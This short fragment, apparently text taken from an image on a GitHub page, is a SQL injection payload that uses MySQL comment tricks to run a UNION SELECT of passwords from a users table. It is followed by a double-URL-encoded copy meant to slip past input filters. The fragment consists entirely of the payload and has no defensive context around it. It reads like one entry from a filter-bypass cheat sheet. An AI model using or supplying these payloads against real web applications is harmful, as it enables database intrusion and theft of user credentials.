 /*Original*/ id=1/*!union*/all/**/select/**/1,/*!password*/from/**/users;--
/*Double encoding*/ id%253D1%252f%252a%2521union%252a%252fall%252f%252a%252a%252f
select%252f%252a%252a%252f1%252C%252f%252a%2521password%252a
%252ffrom%252f%252a%252a%252fusers%253B--